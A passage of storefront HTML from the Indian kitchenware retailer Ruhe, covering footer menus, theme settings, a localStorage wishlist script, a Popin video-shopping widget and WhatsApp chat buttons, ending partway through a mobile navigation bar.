                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/tagged/stainless-steel-kitchen-sink?page=16" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21581521846492__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/139/assets/cart-items.js?v=82377853867418687431769671106',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/139/assets/country-province-selector.js?v=24158546944577672431769671113',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/139/assets/shipping-calculator.js?v=18391377697494321751769671169'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/139/assets/instant-page.aio.min.js?v=97315606020080790671769671131" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/139/assets/wishlist.aio.min.css?v=99325587771421426591769671188" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
